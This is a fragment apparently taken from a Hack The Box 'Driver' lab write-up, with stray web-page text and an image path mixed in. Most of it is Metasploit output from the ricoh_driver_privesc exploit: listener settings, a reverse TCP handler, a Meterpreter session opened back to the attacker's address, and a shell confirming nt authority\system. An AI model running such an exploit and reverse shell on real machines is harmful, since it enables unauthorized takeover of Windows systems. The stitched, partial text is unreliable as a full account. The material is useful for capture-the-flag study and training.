 LHOST     10.10.16.6       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Printer Model: HTB DesignJet
Exploit target:
Upload Firmware: Browse... No file selected.
Id  Name
--  ----
0   Windows
Submit
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer MCgELgx...
[*] Sending stage (200774 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\Ojfvj.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 2 opened (10.10.16.6:4444 → 10.10.11.106:49430) at 2024-01-13 16:12:17 -0500
[*] Deleting printer MCgELgx
meterpreter > shell
Process 1936 created.
Channel 2 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
© 2021 Driver
support@driver